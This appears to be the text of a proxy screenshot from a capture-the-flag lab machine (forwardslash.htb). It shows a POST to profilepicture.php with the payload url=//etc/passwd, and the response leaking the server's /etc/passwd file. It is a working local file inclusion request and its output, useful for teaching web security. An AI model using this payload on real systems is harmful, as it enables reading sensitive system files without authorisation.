 Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/welcome.php
8 Connection: close
9 Cookie: PHPSESSID=e948i3e7rd30m1tjpfe7c0d90r
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 16
13
14 url=//etc/passwd
Response
Raw Headers Hex HTML Render
21 <body>
22 <div class="page-header">
23 <h1>Change your Profile Picture!</h1>
24 <font style="color:red">This has all been disabl
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style=
29 <input style="width:200px" type="submit" valu
30 </form>
31 </body>
32 </html>
33 root:x:0:0:root:/root:/bin/bash
34 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
35 bin:x:2:2:bin:/bin:/usr/sbin/nologin
36 sys:x:3:3:sys:/dev:/usr/sbin/nologin
37 sync:x:4:65534:sync:/bin:/bin/sync
38 games:x:5:60:games:/usr/games:/usr/sbin/nologin
39 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
40 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
41 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
42 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin